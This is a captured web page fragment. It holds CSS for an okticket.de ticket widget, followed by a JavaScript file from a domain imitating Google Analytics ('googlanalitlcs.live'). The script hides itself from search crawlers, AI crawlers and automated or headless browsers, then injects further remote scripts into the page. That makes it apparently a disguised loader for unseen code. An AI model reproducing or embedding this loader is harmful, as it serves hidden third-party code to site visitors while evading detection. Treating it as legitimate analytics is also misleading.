    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(gold), to(goldenRod)); /* Older webkit syntax */
    background: -webkit-linear-gradient(gold, goldenRod);
    background: linear-gradient(gold, goldenRod);
    -webkit-box-shadow: 0px 0px 0px #666666;
    -moz-box-shadow: 0px 0px 0px #666666;
    box-shadow: 0px 0px 0px #666666;
    text-decoration: none;
    text-shadow: #ffffff 1px 1px 1px;
    }

    #ok_5c7e344678dca a.ticketalarmButton span  {
    background: url("https://www.okticket.de/images/alarm_clock.png") no-repeat scroll 0 0px rgba(0, 0, 0, 0);
    background-size: Auto 100%;
    padding-left: 28px;
    display: block;
    text-decoration: none;
    text-shadow: #7f600b 1px 1px 1px;
    color: #ffffff;
    }

    #ok_5c7e344678dca a.ticketalarmButton span:hover  {
    text-decoration: none;
    text-shadow: #ffffff 1px 1px 1px;
    color: #004280;
    }

    #ok_5c7e344678dca #svgLogo  {
    height: 20px;
    vertical-align: middle;
    padding-left: 2px;
    }

    #ok_5c7e344678dca .vvknichtgestartet{ font-size: 12px; font-weight:bold; color: #333; display:block;}


    
            #ok_5c7e344678dca #okframe{ display:block;padding:10px 0;}
        #ok_5c7e344678dca { width: 100%; margin: 0px;line-height: normal; }
        #ok_5c7e344678dca .flexRowParent, .flexColumnParent { position: relative; display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;-webkit-box-direction: normal;-webkit-box-orient: horizontal;-webkit-flex-direction: row;-ms-flex-direction: row;flex-direction: row; -webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: start;-webkit-justify-content: flex-start;-ms-flex-pack: start;justify-content: flex-start;-webkit-align-content: stretch;-ms-flex-line-pack: stretch;align-content: stretch;-webkit-box-align: stretch;-webkit-align-items: stretch;-ms-flex-align: stretch;align-items: stretch; }
        #ok_5c7e344678dca .flexColumnParent { position: relative; -webkit-box-orient: vertical;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column; }
        #ok_5c7e344678dca .flexChild { position: relative; -webkit-box-flex: 1;-webkit-flex: 1;-ms-flex: 1;flex: 1;-webkit-align-self: auto;-ms-flex-item-align: auto;align-self: auto; min-width: 0; }
        #ok_5c7e344678dca .partText { position: relative; -webkit-box-flex: 3;-webkit-flex-grow: 3;-ms-flex-positive: 3;flex-grow: 3;padding-left: 0.5rem; }
        #ok_5c7e344678dca .textellipsis { white-space: nowrap;overflow: hidden;text-overflow: ellipsis; }
        #ok_5c7e344678dca .event_link { color: inherit; text-decoration: inherit; }
        #ok_5c7e344678dca .flexRowParent:hover{ -webkit-box-shadow: 3px 3px 13px 0px rgba(0,0,0,0.15);-moz-box-shadow: 3px 3px 13px 0px rgba(0,0,0,0.15);box-shadow: 3px 3px 13px 0px rgba(0,0,0,0.15); }
        #ok_5c7e344678dca .partImage { display: block; max-width: 250px; min-width: 90px; }
        #ok_5c7e344678dca .eventImage { width: 100%; }
        #ok_5c7e344678dca .event_hr { border: 0; display: block; margin: 2rem 0; padding: 0; }
        #ok_5c7e344678dca .red_link { color: red; font-weight: bold;}
        #ok_5c7e344678dca .red_link a, #ok_5c7e344678dca .red_link a:visited{ color: red; font-weight: bold;}

        #ok_5c7e344678dca .partImage 		{ -webkit-order: 10;-ms-flex-order: 10;order: 10; }
        #ok_5c7e344678dca .partText  		{ -webkit-order: 20;-ms-flex-order: 20;order: 20; }
        #ok_5c7e344678dca .ok_gruppe  		{ -webkit-order: 21;-ms-flex-order: 21;order: 21; }
        #ok_5c7e344678dca .ok_titel  		{ -webkit-order: 22;-ms-flex-order: 22;order: 22; }
        #ok_5c7e344678dca .ok_veranstalter { -webkit-order: 23;-ms-flex-order: 23;order: 23; }
        #ok_5c7e344678dca .ok_datum  		{ -webkit-order: 24;-ms-flex-order: 24;order: 24; }
        #ok_5c7e344678dca .ok_ort    		{ -webkit-order: 25;-ms-flex-order: 25;order: 25; }
        #ok_5c7e344678dca .ok_warteliste    { -webkit-order: 26;-ms-flex-order: 26;order: 26; }

        #ok_5c7e344678dca .ok_titel  { font-size: 1.4rem; font-weight: bold;  }
        #ok_5c7e344678dca .ok_gruppe, .ok_veranstalter, .ok_datum, .ok_ort, .ok_warteliste  { font-size: 0.9rem; font-weight: normal;  }
        #ok_5c7e344678dca .ok_veranstalter  { text-transform: uppercase; letter-spacing: 0.1rem; }
        #ok_5c7e344678dca .ok_datum  { font-weight: bold; }

        #ok_5c7e344678dca .ok_status { position: absolute;display: block;bottom: 15%;width: 95%; background-color: white; text-align: center; -webkit-transform: rotate(355deg);-moz-transform: rotate(355deg);-o-transform: rotate(355deg);writing-mode: lr-tb; color: black; font-size: 1.3rem; left: 0%;     border: 1px solid black; -webkit-border-radius: 4px;	-moz-border-radius: 4px; border-radius: 4px; opacity: 0.8; padding: 5px; text-shadow: 1px 1px 1px rgba(150, 150, 150, 1); }
        #ok_5c7e344678dca .ok_status.ok_warn { background-color: red; color:white; opacity: 1; top: 15%; bottom: auto;}
        #ok_5c7e344678dca .ok_status.ok_pause { background-color: orange; color:white; opacity: 1; top: 15%; bottom: auto;}
        #ok_5c7e344678dca .ok_rankingNo { position: absolute;display: block; top: 0; background-color: white; text-align: center; color: black; font-size: 1.3rem; left: 0%; border: 1px solid black; padding: 0 0.2rem; text-shadow: 1px 1px 1px rgba(150, 150, 150, 1); }
        #ok_5c7e344678dca .ok_newEvent { position: absolute;display: block;
        top: 0;
        right:0;
        -webkit-transform: rotate(5deg);-moz-transform: rotate(5deg);-o-transform: rotate(5deg); writing-mode: lr-tb;
        background-color: #ffe167; text-align: center; color: #003776; font-size: 1rem;
        border: 1px solid #003776;
        padding: 0 0.2rem;
        text-shadow: 1px 1px 1px rgba(150, 150, 150, 1); }


        @media (max-width: 750px) {
        #ok_5c7e344678dca .ok_titel  { font-size: 1.3rem; }
        #ok_5c7e344678dca .ok_status  { font-size: 0.9rem; padding: 2px; }
        #ok_5c7e344678dca .ok_gruppe { display: none; }
        #ok_5c7e344678dca .ok_rankingNo { font-size: 1.2rem; padding: 0 0.1rem; }
        }
        @media (max-width: 550px) {
        #ok_5c7e344678dca .event_hr { margin: 1rem 0; }
        #ok_5c7e344678dca .ok_titel  { font-size: 1.0rem; font-weight: bold; }
        #ok_5c7e344678dca .ok_datum, .ok_ort,.ok_gruppe, .ok_veranstalter, .ok_warteliste  { font-size: 0.8rem; }
        #ok_5c7e344678dca .ok_veranstalter { display: none }
        #ok_5c7e344678dca .ok_rankingNo { font-size: 1.0rem; }
        #ok_5c7e344678dca .ok_newEvent { font-size: 0.9rem; }
        }
        @media (max-width: 400px) {
        #ok_5c7e344678dca .ok_titel  { font-size: 0.8rem; font-weight: bold; }
        #ok_5c7e344678dca .ok_rankingNo { font-size: 0.9rem; }
        #ok_5c7e344678dca .ok_newEvent { font-size: 0.8rem; }

        }
    
    
    /* hide meta-data, seo-structed-data, data-settings ... just for google info */
    div[meta-data]:not([meta-data=""]) img { display: none !important;}
    div div a img:not([itemprop]):not([class])[src*="tickets"][src^="http"] { display: none !important;}
    div[data-settings]:not([data-settings=""]) img { display: none !important;}
}


@media print {

#ok_5c7e344678dca #filterrahmen, #ok_5c7e344678dca #cic_search_form,
#ok_5c7e344678dca #navigation, #ok_5c7e344678dca #okfooter, #ok_5c7e344678dca .title_link_small

{
display: none;
}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=6d74154a3b7594114fd7080c2715f12d
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="6d74154a3b7594114fd7080c2715f12d";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.198f542c4037.js":"/ext.a6e0c62234a6.js");l("/t.5e547907fae1.js","6d74154a3b7594114fd7080c2715f12d");})();